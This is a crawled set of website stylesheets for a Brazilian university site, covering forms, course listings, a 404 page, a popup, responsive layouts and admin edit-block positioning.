.textarea_medium{
    width: 760px;
    float: left;
    margin: 0 15px 0 0;
    height: 155px;
}

#btn_enviar_tc{
    float: right;
    margin: 5px 5px 25px 0;
}

.box_trabalhe_conosco {
    width: 1060px;
    height: 425px;
    margin: 0 auto;
    display: table;
}

.box_trabalhe_conosco > p{
    margin: 15px 0 10px 15px;
}

.box_trabalhe_conosco > h4{
    color: #121213;
    font-weight: 700;
    font-size: 18px;
    margin: 20px 0 20px 15px;
}


/* ex aluno */
.box_radio_ea{
    margin: 0 0 20px 20px;
    height: 25px;
}

.box_radio_ea input[type="text"]{
    height: 35px;
}

.container_radio-ea{
    float:left;
}

.h4_ea{
    margin: 0 0 20px 20px;
    color: #121213;
    font-size: 17px;
}

.box_img_ea{
    width:450px;
}

.box_img_ea_r{
    float:right;
}

.box_img_ea_l{
    float:left;
}

.links_box_ea{
    width: 1030px;
    height: 70px;
    margin: 0 auto;
    display: table;
}

.links_box_ea > h4{
    float:left;
    color: #121213;
    font-size: 18px;
}

.links_box_ea > h5{
    float:right;
    font-size: 16px;
    font-weight: normal;
}

#btn_enviar_ea {
    float: right;
    margin: 15px 15px 20px 0;
}

/* box duvidas e inscreva pagina cursos */

.box_dipc{
    width: 1060px;
    margin: 25px auto;
    height: 45px;
}

.box_dpc{

    float: left;
}

.box_dpc > h5{
    font-size: 17px;
    margin: 0 0 0 0;
    color: #121213  
}

.box_ipc{

    float: right;

    margin: 15px 0 0 0;
}

.box_ipc > a{
    padding: 10px 30px;
    background: #00CD0D;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: bold;
}

.box_ipc > a:hover{
    background: #121213;
    cursor:pointer;
}

/* pagina erro 404 */

.box_erro404{
    width: 100%;
    background: #121213;
    height: 650px;
}

.box_img_erro404{
    width: 1015px;
    margin: 0 auto;
    background: url('../arquivos_img/site/imagem_erro_404.png') no-repeat;
    height: 510px;
    position: relative;
    top: 50px;
}

.box_retornar_erro404{
    width: 190px;
    margin: 0 auto;
    padding-top: 100px;
}

/* resultado busca */

.box_nrb{
    width: 1030px;
    margin: 0 auto;
}

.box_prb{
    width: 1030px;
    margin: 0 auto;
}

.box_nrb hr, .box_prb hr{
    border: 1px solid #E9E9E9;
}

.box_prb h4{
    margin: 15px 0 15px 0;
    font-size: 18px;
}

.box_prb h4 a, .box_nrb h4 a{
    color: #121213;
}

.box_prb h4 a:hover, .box_nrb h4 a:hover{
    color: #00CD0D;
}

.box_nrb h4{
    margin: 15px 0 0 0;
    font-size: 18px;
}

.box_nrb h5, .box_prb h5{
    margin: 0 0 15px 0;
    font-size: 17px;
    font-weight: normal;
}

.box_form_rb{
    width: 1070px;
    margin: 0 auto;
    height: 130px;
    display: table;
}

.box_form_rb > h4{

    margin-left: 20px;
}

/* certificados */

.span_dc{
    font-size: 18px;
}

.span_nc{
    font-size: 18px;
    color:#121213;
}

.box_links_c a{
    color: #000000;
}

.box_links_c a:hover{
    color: #00CD0D;
}

.form_certificados{
    height: 100px;
    width: 1070px;
    margin: 0px auto;
}

.form_certificados > form{
    height: 75px;
}

.box_links_c{
    margin-bottom: 20px;
}

.input_certificados {
    width: 440px;
    float: left;
    margin: 0 0 0 10px;
    /* height: 75px; */
}

.h4_margin{
    margin: 20px 0 20px 25px;
}

.box_links_certificados{
    width: 1020px;
    margin: 75px auto;
}

.box_links_certificados > h4{
    margin: 0 0 5px 0; 
}

/* graduacao, pos */

.box_todos_cursos{
    width: 1050px;
    margin: 30px auto;
    height: 860px;
    .box_todos_cursos {
        width: 95%;
        margin: 30px auto;
        height: 860px;  }
    display: table;
}

.box_todos_cursos hr{
    border: 1px solid #E9E9E9;
    margin: 15px 0 30px 0;
}

.box_todos_cursos span{
    color: #121213;
    font-weight: bold;
}

.box_cursos_tp{
    width: 230px;
    height: 305px;
    border: 1px solid #D8D8D8;
    float: left;
    margin: 0 0 25px 30px;
    display: table;
}

.box_fundo_cursos_tp{
    width: 222px;
    height: 170px;
    background-color: #ECECEC;
    margin: 3px auto;
}

.box_img_cursos_tp{
    width: 208px;
    height: 156px;
    border: 2px solid #ffffff;
    margin: 0 auto;
    position: relative;
    top: 6px;
}

.box_img_cursos_tp > img{
    width: 204px;
    height: 152px;
}

.titulo_cursos_tp{
    width: 225px;
    height: 35px;
    margin: 15px auto;
}

.titulo_cursos_g {
    width: 155px;
    height: 30px;
    margin: 15px auto;
}

.titulo_cursos_tp > h6, .titulo_cursos_g > h6 {
    color: #121213;
    font-size: 18px;
    margin: 0 0 0 0;
    text-align: center;
    display: block;
}

.filete_cursos_tp {
    width: 210px;
    margin: 0 auto;
    height: 35px;
}

.saiba_mais_tp{
    text-align: center;
}

.saiba_mais_tp > a {
    color: #00CD0D;
    font-weight: bold;
}

.saiba_mais_tp > a:hover {
    color: #121213;
}

/* pop up */

.popup-bg {
    background: #aaaaaa url(ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;
    opacity: .3;
    filter: Alpha(Opacity=30);
}
.popup-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100000;
}


.popup-home {
    display: block;
    position: absolute;
    top: 150px;
    left: 50%;
    width: 600px;
    margin-left: -305px;
    /* padding: 50px 30px; */
    color: #333;
    font-size: 19px;
    line-height: 30px;
    z-index: 100000;
    height: 600px;
    border: 1px solid #ffffff;
}
.popup-home img{
    width:100%;
}
.popup-mobile-home {
    position: relative; 
    top: 0; left: 0; 
    margin: 30px 0 0; 
    width: 100%;
}		
.popup-btn-close-popup {
    position: absolute;
    top: 10px;
    right: 9px;
    cursor: pointer;
    background: url('../arquivos_img/popup/close.png');
    width: 30px;
    height: 30px;
}

.popup-btn-close-popup:hover{
    position: absolute;
    top: 10px;
    right: 9px;
    cursor: pointer;
    background: url('../arquivos_img/popup/close_hover.png');
    width: 30px;
    height: 30px;
}

/* chef brumadinho */

.input-form-l{
    width: 525px;
    float: left;
    padding-right: 15px;
    padding-bottom: 20px;
}

.input-form-m{
    width: 263px;
    float: left;
    padding-right: 15px;
    padding-bottom: 20px;
}

.input-form-m > select, .input-form-l > select{
    background: #ffffff;
    line-height: 1;
    -webkit-appearance: none;
    background: url(../arquivos_img/site/seta_select.png) no-repeat right #ffffff;
}

.interesse_graduacao, .interesse_nova_graduacao, .interesse_pos_graduacao{
    display:none;
}

input.error, select.error, textarea.error{
    background-color: #FFC0A4;
    border: 1px solid #EB5E28;
}

label.error {
    color: #EB5E28;
}


.input-form-g{
    width: 790px;
    padding-right: 15px;
    padding-bottom: 20px;
    float:left;
}

.input-form-ta{
    width: 526px;
    padding-right: 15px;
    padding-bottom: 20px;
    float:left;
}

.input-form-xl{
    width: 1053px;
    padding-right: 15px;
    padding-bottom: 20px;
    float:left;
}

#btn_enviar_cb{
    float: right;
    margin: 0 22px 25px 0;
}

#form_fc_cb{
    margin: 20px 0 0 15px;
}

.img-cb{
    background: url('../arquivos_img/site/chefbrumadinho.jpg');
    height: 400px;
    width: 100%;
}

.info-cb{
    width: 625px;
    float: right;
    padding: 10px 0 0 0;
}

.info-cb > p{
    width: 600px;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    color: #121213;
}


.img-confirmacao-cc{
width: 1068px;
    margin: 20px auto 20px;
}

.span-cc{
	color: #121213;
	font-weight: bold;
}


/* responsivo*/


@media only screen and (min-device-width : 320px) and (max-device-width : 640px) {

	#itens_acd {
        width: 90%;
		margin-left: 9%;
		display: block !important;
    }
	
    .popup-home {
        display: block;
        position: absolute;
        top: 150px;
        left: 0;
        width: 100%;
        margin-left: 0;
        /* padding: 50px 30px; */
        color: #333;
        font-size: 19px;
        /* line-height: 30px; */
        z-index: 100000;
        /* height: 566px; */
    }

    object{
        width: 95%;
        margin-bottom: 20px;
    }
    iframe {
        width: 310px;
        height: 300px;
    }

    table{
        width:300px;
        margin: 0 auto;
    }

    footer {
        display: table;
    }  

    .form_home{
		margin-top: 840px;
        width: 90%;

    }

    #menu_footer {
        width: 100%;
        margin: 0 auto;
    }  

    .menu_footer {
        float: none;
        margin: 0 auto;
        width: 320px;
    }  

    .conteudo_paginas {
        width: 95%;
    }

    .img_conteudo_paginas > img {
        width: 100%;
    }

    .noticia_destaque_box {
        margin-left: 22px;
        float: none;
        margin: 10px auto;
    }

    .itens_amf {
        height: 90px;
    }

    .sub_menu_link {
        float: none;
        margin: 0 0 0 0;
        text-align: center;
        padding: 5px;
        width: 100%;
    }

    #logo_texto_rodape > h6 {
        margin: 0 0 0 0;
    }

    #itens_acd {
        width: 315px;
        margin: 0px auto;
    }

    #menu_acd {
        width: 100%;
        display: table;
        height: 475px;
    }

    #box_nd, #box_fc, .box_cd {
		display: table;
        width: 100%;
    }

    .box_td_cd {
        float: none;
        width: 100%;
        height: 452px;
    }

    #banners_home {
        width: 100%;
    }

    #btn_enviar_ds {
        float: right;
        margin: 20px 5px 20px 0;
    }

    .box_ds {
        width: 90%;
        height: 500px;
        display: table;
    }

    .input_nds, .input_eds, .input_tds, .input_mds {
        width: 100%;
    }

    #container_conteudos {
        display: table;
    }

    .container_conteudos_paginas {
        width: 95%;
        margin-bottom: 15px;
    }

    .img_conteudo_paginas{
        width: 100%;
        margin: 0px auto;  
    }
    .links_cp_r {
        display: none;
    }
    .links_conteudos_paginas {
        width: 93%;
        margin: 0 auto;
        padding: 10px 0 22px 0;
    }
    .box_todos_cursos {
        width: 95%;
        margin: 30px auto;
        height: 860px;
        display: table;
    }

    .box_is, .box_fcas, .box_atendimento, .box_dsa, .form_em, #box_todas_vagas_em, .box_trabalhe_conosco, .box_fc, .box_form_rb{
        width: 100%;
    }

    .links_box_ea, .div_rs, .box_noticias, .box_prb, .box_nrb{
        width: 95%;
    }
    .btn_enviar_em {
        margin: 7px 0 0 10px;
    }

    p{
        width: 95%;
        margin: 10px auto;
    }

    .input_large, 
    .input_medium, 
    .input_small, 
    .input_nfcas, 
    .input_tfcas, 
    .input_efcas,  
    .input_mfcas, 
    .input_plarge, 
    .select_small,  
    .input_eds, 
    .input_nds, 
    .input_tds, 
    .input_mds,
    .select_xsmall,
    .input_em,
    .input_mlarge,
    .input_lmin,
    .textarea_medium,
    .input_glarge
    {
        width: 95% !important;
        margin: 0 auto;
        float: none;
    }
    .container_is {
        width: 90%;
        display: table;
    }

    .box_informe_semanal {
        float: none;
    }
    .btn_enviar_is {
        float: right;
        margin: 5px 10px 5px 0;
    }

    .fale_conosco_box {
        float: none;
        margin: 0 auto;
        width: 280px;
        margin-bottom: 15px;
    }

    #btn_enviar_dsa {
        float: right;
        margin: 20px 10px 20px 0;
    }

    .container_radio-ea {
        height: 35px;
    }

    .box_radio_ea {
        height: 55px;
        margin: 0 0 20px 15px;
    }

    .box_vagas_em {
        float: none;
        margin: 0 auto;
    }

    #itens_cabecalho {
        width: 100%;
        margin: 0 auto;
        padding: 30px 0 0 0;
    }

    #logo_cabecalho {
        float: none;
        padding: 0 0 0 0;
        width: 40%;
        margin: 0 auto;
        height: 85px;
    }

    #logo_cabecalho img{
        max-width:100%;
    }

    #busca_cabecalho {
        float: none;
        width: 90%;
        margin: 0 auto;
        height: 115px;
        display: none;
    }

    #campo_busca span {
        display: none;
    }
    .icones_rc {
        margin: 7px 10px 0 0;
    }

    #voltar_topo{
        display:none;
    }
    #topo_cabecalho {
        width:100%;
        height: 120px;
    }
    .box_imagem_fc {
        width: 272px;
    }
    .imagem_fc_box {
        width: 265px;
        height: 155px;
    }
    #logo_texto_rodape {
        text-align: center;
        width: 310px;
        margin: 0 0 20px 0;
    }
    #logo_rodape {
        width: 40%;
        margin: 0 auto;
        float:none;
    }
    #icones_promove {
        margin-left: 0px;
    }
    .box_itens_acd {
        width: 155px;
        margin-top: 20px;
    }
    .titulo_itens_acd:nth-child(2) span {
        display: block;
        width: 83%;
        margin: 0px auto;
    }
    .titulo_itens_acd:nth-child(1) span {
        display: block;
        width: 83%;
        margin: 0px auto;
    }

    #campo_busca{
        display:none;
    }
    .box_cursos_tp {
        width: 240px;
        height: 305px;
        border: 1px solid #D8D8D8;
        float: none;
        margin: 25px auto;
        display: table;
    }

    .box_dipc {
        width: 93%;
    }

    .box_erro404 {
        width: 100%;
        background: #121213;
        height: 500px;
    }

    .box_img_erro404 {
        width: 270px;
        margin: 0 auto;
        background: url(../arquivos_img/site/imagem_erro_404_cel.png) no-repeat;
        height: 475px;
        top: 20px;
    }

    .box_retornar_erro404 {
        width: 130px;
        margin: 0 auto;
        padding-top: 240px;
        margin-left: 115px;
    }

    .box_retornar_erro404 img{
        width: 100%;
        max-width: 167px;
    }

    .box_nd_mobile{
        display:block;
    }

    .noticias_destaque{
        display:none; 
    }

    .icons_itens_acd{
        font-size: 55px;
    }

    .icons_itens_acd .fa-newspaper-o, .icons_itens_acd .fa-briefcase, .icons_itens_acd .fa-gavel {
        font-size: 50px;
    }

    .caixa_mesagem_envio {
        float: left;
        width: 275px;
        background-color: #00CD0D;
        text-align: center;
        height: 60px;
        margin: 0 0 25px 10px;
    }
	
	.imagem_fc_box img {
		width: -webkit-fill-available;
	}
	
	.select_small #telefone_tc {
	    margin-top: 153px;
	}
	
	#carta_apresentacao_tc {
	    margin-left: -8px;
	}
	
	#todas_noticias_nd{
		margin-left: 11%;
	}
}


@media only screen and (min-device-width : 640px) and (max-device-width : 1000px) {

    .popup-home {
        display: block;
        position: absolute;
        top: 150px;
        left: 0;
        width: 100%;
        margin-left: 0;
        /* padding: 50px 30px; */
        color: #333;
        font-size: 19px;
        /* line-height: 30px; */
        z-index: 100000;
        /* height: 566px; */
    }

    object{
        width: 95%;
        margin-bottom: 20px;
    }

    iframe {
        width: 650px;
        margin: 0 auto;
        height: 300px;
    }

    footer {
        display: table;
    }  

    .form_home{

        width: 95%;

    }

    #menu_footer {
        width: 80%;
        margin: 0 auto;
    }  

    .menu_footer {
        float: left;
    }  

    .conteudo_paginas {
        width: 95%;
    }

    .img_conteudo_paginas > img {
        width: 100%;
    }

    .noticia_destaque_box {
        margin-left: 85px;
    }

    .itens_amf {
        height: 90px;
    }

    .sub_menu_link {
        float: none; 
        margin: 0 0 0 0; 
        text-align: center;
        padding: 5px;
        width: 100%;
    }

    #logo_texto_rodape > h6 {
        margin: 0 0 0 0;
    }

    #itens_acd {
        width: 590px;
        margin: 0px auto;
    }

    #menu_acd {
        width: 100%;
        display: table;
        height: 200px;
    }

    #box_nd, #box_fc {
        width: 95%;
        display: table;
        margin: 45px auto;
    }

    .box_cd{
        width:100%;
        display:table;
    }

    .box_td_cd {
        float: none;
        width: 100%;
        height: 415px;
    }

    #banners_home {
        width: 100%;
        height: 0;
        margin: 0 0 0 0;
    }

    #btn_enviar_ds {
        float: right;
        margin: 20px 20px 20px 0;
    }

    .box_ds {
        width: 90%;
        display: table;
    }

    .input_nds, .input_eds, .input_tds, .input_mds {
        width: 100%;
    }

    #container_conteudos {
        width: 100%;
        background-color: #ECECEC;
        display: table;
    }

    .container_conteudos_paginas {
        width: 95%;
        margin-bottom: 15px;
    }

    .img_conteudo_paginas{
        width: 100%;
        margin: 0px auto;  
    }
    .links_cp_r {
        display: block;
    }
    .links_conteudos_paginas {
        width: 93%;
        margin: 0 auto;
        padding: 10px 0 10px 0;
    }
    .box_todos_cursos {
        width: 95%;
        margin: 30px auto;
        height: 860px;
        display: table;
    }

    .box_is, .box_fcas, .box_atendimento, .box_dsa, .form_em, #box_todas_vagas_em, .box_trabalhe_conosco, .box_fc, .box_form_rb{
        width: 100%;
        margin: 30px auto;
        height: 300px;
    }

    .links_box_ea, .div_rs, .box_noticias, .box_prb, .box_nrb{
        width: 95%;
    }
    .btn_enviar_em {
        margin: 7px 0 0 18px;
    }

    p{
        width: 95%;
        margin: 10px auto;
    }

    .input_large, 
    .input_medium, 
    .input_small, 
    .input_nfcas, 
    .input_tfcas, 
    .input_efcas,  
    .input_mfcas, 
    .input_plarge, 
    .select_small,  
    .input_eds, 
    .input_nds, 
    .input_tds, 
    .input_mds,
    .select_xsmall,
    .input_em,
    .input_mlarge,
    .input_lmin,
    .textarea_medium,
    .input_glarge
    {
        width: 95%;
        margin: 0 auto;
        float: none;
    }
    .container_is {
        width: 85%;
        display: table;
    }

    .box_informe_semanal {
        float: left;
    }
    .btn_enviar_is {
        float: right;
        margin: 5px 18px 5px 0;
    }

    .fale_conosco_box {
        float: left;
        margin: 0 auto;
        margin-bottom: 15px;
        width: 280px;
        margin-left: 45px;
    }

    #btn_enviar_dsa {
        float: right;
        margin: 20px 18px 20px 0;
    }

    .container_radio-ea {
        height: 35px;
    }

    .box_radio_ea {
        height: 55px;
        margin: 0 0 20px 15px;
    }

    .box_vagas_em {
        float: left;
        margin: 0 auto;
        margin-left: 70px;
    }

    #itens_cabecalho {
        width: 100%;
        margin: 0 auto;
        padding: 35px 0 0 0;
    }

    #logo_cabecalho {
        float: none;
        padding: 0 0 0 0;
        width: 30%;
        margin: 0 auto;
        height: 85px;
    }

    #logo_cabecalho img{
        max-width:100%;
    }

    #busca_cabecalho {
        float: none;
        width: 90%;
        margin: 0 auto;
        height: 115px;
        display: none;
    }

    #campo_busca span {
        display: none;
    }
    .icones_rc {
        margin: 7px 10px 0 0;
    }

    #voltar_topo{
        display:none;
    }
    #topo_cabecalho {
        width:100%;
        height: 140px;
    }
    .box_imagem_fc {
        width: 272px;
    }
    .imagem_fc_box {
        width: 265px;
        height: 155px;
    }
    #logo_texto_rodape {
        text-align: center;
        width: 85%;
        margin: 0 0 20px 0;
    }
    #logo_rodape {
        width: 5%;
        margin: 0 auto;
        float:none;
    }
    #icones_promove {
        margin-left: 0px;
    }
    .box_itens_acd {
        width: 195px;
    }
    .titulo_itens_acd:nth-child(2) span {
        display: block;
        width: 83%;
        margin: 0px auto;
    }
    .titulo_itens_acd:nth-child(1) span {
        display: block;
        width: 83%;
        margin: 0px auto;
    }

    #campo_busca{
        display:none;
    }
    .box_cursos_tp {
        float: left;
        margin-left: 70px;
    }

    .box_dipc {
        width: 95%;
        margin: 25px auto;
        height: 45px;
    }

    #btn_enviar_tc {
        float: right;
        margin: 15px 20px 25px 0;
    }
    .conteudo_paginas h2 {
        margin-left: 20px;
    }

    .box_erro404 {
        width: 100%;
        background: #121213;
        height: 500px;
    }

    .box_img_erro404 {
        width: 630px;
        margin: 0 auto;
        background: url(../arquivos_img/site/imagem_erro_404_cel2.png) no-repeat;
        height: 475px;
        top: 30px;
    }

    .box_retornar_erro404 {
        width: 130px;
        margin: 0 auto;
        padding-top: 205px;
        margin-left: 415px;
    }

    .box_retornar_erro404 img{
        width: 100%;
        max-width: 167px;
    }

    .box_nd_mobile{
        display:block;
    }

    .noticias_destaque{
        display:none; 
    }

    .icons_itens_acd {
        font-size: 55px;
    }

    .icons_itens_acd .fa-newspaper-o, .icons_itens_acd .fa-briefcase, .icons_itens_acd .fa-gavel {
        font-size: 50px;
    }

    .caixa_mesagem_envio {
        float: left;
        width: 340px;
        background-color: #00CD0D;
        text-align: center;
        height: 40px;
        margin: 20px 0 25px 20px;
    }


}


@media only screen and (max-device-width: 1200px) and (min-device-width: 1000px) {

    .popup-home {
        display: block;
        position: absolute;
        top: 150px;
        left: 0;
        width: 100%;
        margin-left: 0;
        /* padding: 50px 30px; */
        color: #333;
        font-size: 19px;
        /* line-height: 30px; */
        z-index: 100000;
        /* height: 566px; */
    }

    object{
        width: 95%;
        margin-bottom: 20px;
    }

    iframe {
        margin: 0 auto;
        width: 880px;
        height: 300px;
    }

    footer {
        display: table;
    }  

    .form_home{

        width: 96%;

    }

    .menu_footer ul {
        width: 260px;
    }

    #menu_footer {
        width: 100%;
        margin: 0 auto;
    }  

    .menu_footer {
        float: left;
        width: 240px;
    }  

    .conteudo_paginas {
        width: 95%;
    }

    .img_conteudo_paginas > img {
        width: 100%;
    }

    .noticia_destaque_box {
        margin-left: 13px;
    }

    .itens_amf {
        height: 90px;
    }

    .sub_menu_link {
        /* float: none; */
        /* margin: 0 0 0 0; */
        /* text-align: center; */
        /* padding: 5px; */
        /* width: 100%; */
        width: 100%;
        margin-left: -40px;
    }

    #logo_texto_rodape > h6 {
        margin: 0 0 0 0;
    }

    #itens_acd {
        width: 979px;
        margin: 0px auto;
        height: 200px;
    }

    #menu_acd {
        width: 100%;
        display: table;
        height: 200px;
    }

    #box_nd, #box_fc {
        width: 100%;
        display: table;
        margin: 5px auto;
    }

    .box_cd{
        width: 920px;
        display:table;
    }

    .box_td_cd {
        /* float: none; */
        /* width: 100%; */
        height: 415px;
        width: 305px;
    }

    #banners_home {
        width: 100%;
        /* height: 95px; */
        margin: 0 0 0 0;
    }

    #btn_enviar_ds {
        float: right;
        margin: 20px 25px 20px 0;
    }

    .box_ds {
        width: 95%;
    }

    .input_nds, .input_eds, .input_tds, .input_mds {
        width: 100%;
    }

    #container_conteudos {
        width: 100%;
        background-color: #ECECEC;
        display: table;
    }

    .container_conteudos_paginas {
        width: 95%;
        margin-bottom: 15px;
    }

    .img_conteudo_paginas{
        width: 100%;
        margin: 0px auto;  
    }
    .links_cp_r {
        display: block;
    }
    .links_conteudos_paginas {
        width: 93%;
        margin: 0 auto;
        padding: 10px 0 10px 0;
    }
    .box_todos_cursos {
        width: 95%;
        margin: 30px auto;
        height: 860px;
        display: table;
    }

    .box_is, .box_fcas, .box_atendimento, .box_dsa, .form_em, #box_todas_vagas_em, .box_trabalhe_conosco, .box_fc, .box_form_rb{
        width: 100%;
        margin: 25px auto;
        height: 300px;
    }

    .links_box_ea, .div_rs, .box_noticias, .box_prb, .box_nrb{
        width: 95%;
    }
    .btn_enviar_em {
        margin: 7px 0 0 18px;
    }

    p{
        width: 95%;
        margin: 10px auto;
    }

    .input_large, 
    .input_medium, 
    .input_small, 
    .input_nfcas, 
    .input_tfcas, 
    .input_efcas,  
    .input_mfcas, 
    .input_plarge, 
    .select_small,  
    .input_eds, 
    .input_nds, 
    .input_tds, 
    .input_mds,
    .select_xsmall,
    .input_em,
    .input_mlarge,
    .input_lmin,
    .textarea_medium,
    .input_glarge
    {
        width: 95%;
        margin: 0 auto;
        float: none;
    }
    .container_is {
        width: 95%;
        display: table;
    }

    .box_informe_semanal {
        float: left;
    }
    .btn_enviar_is {
        float: right;
        margin: 5px 24px 5px 0;
    }

    .fale_conosco_box {
        float: left;
        margin: 0 auto;
        margin-bottom: 25px;
        width: 280px;
        margin-left: 45px;
    }

    #btn_enviar_dsa {
        float: right;
        margin: 20px 18px 20px 0;
    }

    .container_radio-ea {
        height: 35px;
    }

    .box_radio_ea {
        height: 55px;
        margin: 0 0 20px 15px;
    }

    .box_vagas_em {
        float: left;
        margin: 0 auto;
        margin-left: 45px;
    }

    #itens_cabecalho {
        width: 87%;
        margin: 0 auto;
        padding: 35px 0 0 0;
    }

    #logo_cabecalho {
        /* float: none; */
        /* padding: 15px 0 0 40px; */
        /* width: 25%; */
        /* margin: 0 auto; */
        /* height: 85px; */
    }

    #logo_cabecalho img{
        max-width:100%;
    }

    #busca_cabecalho {
        /* float: none; */
        /* width: 90%; */
        /* margin: 0 auto; */
        /* height: 115px; */
        /* width: 1076px; */
        /* margin: 0 30px 0 0; */
    }

    #campo_busca span {
        /* display: none; */
    }
    .icones_rc {
        margin: 7px 10px 0 0;
    }

    #voltar_topo{
        display:none;
    }
    #topo_cabecalho {
        /* width:100%; */
        /* height: 145px; */
    }
    .box_imagem_fc {
        width: 272px;
    }
    .imagem_fc_box {
        width: 265px;
        height: 155px;
    }
    #logo_texto_rodape {
        /* text-align: center; */
        width: 100%;
        margin: 0 0 20px 0;
    }
    #logo_rodape {
        width: 40%;
        /* margin: 0 auto; */
        /* float:none; */
        margin-right: 0px;
    }
    #icones_promove {
        margin-left: 0px;
    }
    .box_itens_acd {
        width: 163px;
    }
    .titulo_itens_acd:nth-child(2) span {
        display: block;
        width: 83%;
        margin: 0px auto;
    }
    .titulo_itens_acd:nth-child(1) span {
        display: block;
        width: 83%;
        margin: 0px auto;
    }

    #campo_busca{
        /* display:none; */
    }
    .box_cursos_tp {
        float: left;
        margin-left: 70px;
    }

    .box_dipc {
        width: 95%;
        margin: 25px auto;
        height: 45px;
    }

    #btn_enviar_tc {
        float: right;
        margin: 15px 20px 25px 0;
    }
    .conteudo_paginas h2 {
        margin-left: 20px;
    }
    .box_ds > h4, .box_dsa > h4 {
        color: #121213;
        font-weight: 700;
        font-size: 18px;
        margin: 20px 0 10px 40px;
    }

    .h4_tab {
        margin-left: 40px;
    }

    .box_nd_mobile{
        display: none;
    }
    #noticias_destaque{
        display:none; 
    }

    .icons_itens_acd{
        font-size:55px;
    }

    .icons_itens_acd .fa-newspaper-o, .icons_itens_acd .fa-briefcase, .icons_itens_acd .fa-gavel {
        font-size: 50px;
    }

    .caixa_mesagem_envio {
        float: left;
        width: 375px;
        background-color: #00CD0D;
        text-align: center;
        height: 40px;
        margin: 20px 0 50px 30px;
    }
}

@media only screen and (max-device-width: 1100px) and (min-device-width: 1024px){
    #itens_cabecalho {
        width: 92%;
        margin: 0 auto;
        padding: 35px 0 0 0;
    }

}


.conteudo_paginas {
    width: 90%;
    height: 550px;
    border: 1px solid #D6D6D6;
    margin: 25px auto;
    display: table;
    margin-bottom: 45px;
}


.img_conteudo_paginas > img {
    width: 100%;
    /* height: 155px; */
}

.links_conteudos_paginas {
    width: 100%;
    margin: 0 auto;
    padding: 45px 0 5px 0;
}

.container_conteudos_paginas {
    width: 90%;
    margin: 0 auto;
    display: table;
    height: 455px;
    font-family: 'Roboto', sans-serif;
}

#itens_cabecalho {
    width: 100%;
    margin: 0 auto;
    padding: 35px 13px 0px 22px;
}

#box_nd {
    /*width: 100% !important;*/
    margin: 0 auto;
    height: 860px;
    padding: 35px 0 0 0;
}

.box_fc {
    width: 100%;
    margin: 50px auto;
    height: 405px;
    display: grid;
}

footer {
    width: 100% !important;
    min-height: 440px !important;
    padding-bottom: 26px !important;
	background-color: #365C5F;
    /*background-image: url(../arquivos_img/site/textura_acd.png);*/
    display: flex;
}

.box_dsa {
    width: 100% !important;
    height: 405px;
    margin: 0 auto;
    display: table;
}

.input_plarge {
    width: 99%;
    margin: 0 15px 10px 0;
    height: 75px;
    float: left;
}

.select_small {
    float: left;
    width: 30%;
    overflow: hidden;
    height: 70px;
    display: table;
}

.input_nds {
    width: 69%;
    float: left;
    margin: 0 10px 0 0;
    height: 75px;
}

.input_eds {
    width: 49%;
    float: left;
    margin: 0 10px 0 0;
    height: 75px;
}

.input_tds {
    width: 49%;
    float: left;
    margin: 0 0 0 0;
    height: 75px;
}

.input_mds {
    width: 99%;
    float: left;
    margin: 0 15px 0 0;
}

#menu_acd {
    width: 100%;
    min-height: 210px;
    background-image: url(../arquivos_img/site/textura_acd.png);
}

.sub_menu_link {
    text-align: right;
    padding-top: 5px;
    margin: 0 auto 0 auto;
    width: 100%;
}

.noticia_destaque_box_home {
    width: 260px;
    height: 345px;
    border: 1px solid #D6D6D6;
    float: left;
    /*margin-left: 17%;*/
    margin-bottom: 20px;
    background-color: #ffffff;
}

@media only screen and (max-width : 1000px) {
	
	#menu_footer {
		width: 295px;
		height: 400px;
		margin: 0 auto;
	}
	
	footer {
		width: 100%;
		/*height: 1500px;*/
		height: 1022px;		
		background-image: url(../arquivos_img/site/textura_acd.png);
	}
	
	.logo-rodape img {
		width: 100px;
		margin-right: 97px;
		float: right;
	}
	
	.selo-rodape img {
		margin-top: 0px;
		margin-left: 100px;
		margin-bottom: 20px;
	}
	
	.texto-logo-rodape {
		color: white;
		font-size: 21px;
		margin-top: -24px;
		width: 300px;
		float: right;
		margin-left: 35px;
		padding-left: 60px;
	}
	
	.div-rodape {
		display: block;
		z-index: 100;
		margin-left: 0px;
		margin-top: -70px;
	}
	
	#busca_cabecalho {
		float: right;
		display: none;
	}
	
	#logo_cabecalho img {
		max-width: 100%;
		/*margin-left: 20px;*/
	}
	
	#titulo_parceria {
		padding-left: 10px;
		display: flex;
		color: darkblue;
		font-family: Verdana;
		font-weight: bolder;
		margin-top: 26px;
	}
	
	#logo_totvs {
		display: flex;
		width: 100px;
		padding-left: 128px;
		margin-top: -45px;
	}
	
	#logo_google {
		display: flex;
		width: 100px;
		padding-left: 180px;
		padding-top: 39px;
		margin: -102px;
		margin-left: 45px;
	}
	
	#btn_enviar_login {
		float: right;
		margin: 0px 0px 0 0;
	}
	
	.input_login {
		width: 100%;
		margin: 0 15px 0 0;
		height: 75px;
	}
	
	.box_login {
		width: 100%;
		margin: 70px auto;
	}
}



--- FILE ---
content_type: text/css
request_url: https://www.usu.edu.br/arquivos_css/blocos_edicao.css
body_size: -116
content:
.fa-pencil{
    color:#FFAB4B;
}


#bloco_edicao_banners{
    position: absolute;
    z-index: 1000;
    margin: 10px 0 0 20px;
}

#bloco_edicao_noticias_destaque{
    margin: 75px 0 0 550px;
    float: left;
}

#bloco_edicao_banners_home{
    float: left;
    margin: 30px 0 0 150px;
}

#bloco_edicao_ferramentas_admin{
    color: #FFAB4B;   
    float: left;
    margin: 30px 0 0 20px;
}

#bloco_edicao_paginas{
    padding: 0 0 0 560px;
}

#bloco_edicao_menus_cabecalho{
    float: right;
    margin-top: -25px;
}
@media screen and (max-width: 1100px) {
    #bloco_edicao_paginas {
        padding: 5px 0 10px 15px;
    }
    #bloco_edicao_ferramentas_admin {
        margin: 0 0 0 0;
        background-color: #F3F3F3;
        width: 100%;
        height: 40px;
        float: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.usu.edu.br/app_comp_jsc/menu_marker/css_ar.css
body_size: 1172
content:
#menu_ar {
    background: #121213;
    margin: 0;
    width: auto;
    padding: 0;
    line-height: 1;
    display: block;
    position: relative;
    font-family: 'Lato', sans-serif;
    box-sizing: content-box;
    height: 37px;
}
#menu_ar ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: block;
}
